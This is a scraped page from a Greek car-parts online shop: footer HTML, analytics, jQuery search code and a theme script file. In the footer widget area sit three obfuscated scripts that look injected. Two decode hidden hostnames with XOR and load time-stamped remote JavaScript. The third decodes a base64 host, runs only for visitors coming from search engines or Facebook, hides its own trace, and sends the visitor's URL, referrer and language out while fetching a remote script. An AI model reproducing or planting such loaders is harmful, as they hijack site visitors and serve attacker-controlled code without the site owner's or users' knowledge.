d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2026 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0
body_size: 3178
content:
var cur = 0;
jQuery(window).scroll(function (r) {
    var e = jQuery(window).scrollTop();
	if(e >= 300){
		jQuery('.homepage_header').addClass('normal_header');
		
	}
    if ((console.log(e), e > 1600 && 0 == cur)) {
        var t = new ProgressBar.Circle(".third", {
            color: "#aaa",
            strokeWidth: 4,
            trailWidth: 1,
            easing: "easeInOut",
            duration: 2e3,
            svgStyle: { width: "50%" },
            text: { autoStyleContainer: !1 },
            from: { color: "#aaa", width: 1 },
            to: { color: "#333", width: 4 },
            step: function (r, e) {
                e.path.setAttribute("stroke", r.color), e.path.setAttribute('stroke-width', r.width);
                var t = Math.round(6e4 * e.value());
                0 === t ? e.setText("") : e.setText(t + '</br> Ανταλλακτικά</br><svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>');
            },
        });
        (t.text.style.fontFamily = '"Raleway", Helvetica, sans-serif'), (t.text.style.fontSize = "2rem"), t.animate(1), (cur = 1);
    }
}),
    jQuery(".product_search_inputs .brand").change(function () {
        var r = jQuery(this).find("option:selected").attr("item");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { model: r }, function (r) {
            jQuery(".model").html(r), jQuery(".model").show();
        });*/
    }),
    jQuery(".product_search_inputs .model").change(function () {
        var r = jQuery(this).find("option:selected").attr("item");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { date: r }, function (r) {
            jQuery(".date").html(r), jQuery(".date").show();
        });*/
    }),
    jQuery(".product_search_inputs .date").change(function () {
        var r = jQuery(".product_search_inputs .brand").find("option:selected").attr("item"),
            e = jQuery(".product_search_inputs .model").find("option:selected").attr("item"),
            t = jQuery(".product_search_inputs .date").find("option:selected").attr("item");			
        jQuery(".part_type").css({ display: "flex" }), jQuery(".product_search_button").attr("brand", r), jQuery(".product_search_button").attr("model", e), jQuery(".product_search_button").attr("year", t);
    }),
	 jQuery(".product_search_inputs .part_type").change(function () {
        var r = jQuery(".product_search_inputs .brand").find("option:selected").attr("item"),
            e = jQuery(".product_search_inputs .model").find("option:selected").attr("item"),
            t = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
			c = jQuery(".product_search_inputs .part_type").val();			
        jQuery(".product_search_button").css({ display: "flex" }), jQuery(".product_search_button").attr("brand", r), jQuery(".product_search_button").attr("model", e), jQuery(".product_search_button").attr("year", t),jQuery(".product_search_button").attr("type", c);
    }),
    jQuery(".product_search_button").click(function () {
        var r = jQuery(".product_search_button").attr("brand"),
            e = jQuery(".product_search_button").attr("model"),
            t = jQuery(".product_search_button").attr("year");
			c = jQuery(".product_search_button").attr("type");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { search_year: t, search_model: e, search_brand: r ,search_type: c}, function (r) {
            window.location = r;
        });*/
    }),
    jQuery(".parent .button").click(function () {
        jQuery(this).parent().parent().hasClass("open_parent")
            ? jQuery(this).parent().parent().removeClass("open_parent")
            : (jQuery(this).parent().parent().addClass("open_parent"), jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up"));
    }),
    jQuery(".child1_cont .button").click(function () {
        jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child");
    }),
    jQuery(".cart_icon_toggle").click(function () {
        jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle");
    }),
    jQuery(".open_mini_cart_small").mouseenter(function () {
        jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small");
    }),
    jQuery(".open_mini_cart_small")
        .find(".mini_cart")
        .mouseleave(function () {
            jQuery(this).removeClass("mini_cart_toggle_small");
        }),
    jQuery(".cart_icon_toggle")
        .find(".mini_cart")
        .mouseleave(function () {
            jQuery(this).removeClass("mini_cart_toggle");
        }),
    jQuery(".small_inner_search .sis_btn").click(function () {
        var r = jQuery(".small_inner_search input").val(),
            e = window.location.href;
        (modified = e.split("?")), (window.location.href = modified[0] + "?key=" + r);
    }),
    jQuery(".product_search_small .product_search_container .product_search_inputs .brand").change(function () {
        "" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val() && "Μάρκα" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val()
            ? jQuery(".product_search_small .product_search_container .product_search_inputs .model").css({ display: "inline" })
            : jQuery(".product_search_small .product_search_container .product_search_inputs .model").hide();
    }),
    jQuery(".product_search_small .product_search_container .product_search_inputs .model").change(function () {
        "" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val() && "Μοντέλο" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val()
            ? jQuery(".product_search_small .product_search_container .product_search_inputs .date").css({ display: "inline" })
            : jQuery(".product_search_small .product_search_container .product_search_inputs .date").hide();
    }),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val() && "Μάρκα" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val()
        ? jQuery(".product_search_small .product_search_container .product_search_inputs .model").show()
        : jQuery(".product_search_small .product_search_container .product_search_inputs .model").hide(),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val() && "Μοντέλο" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val()
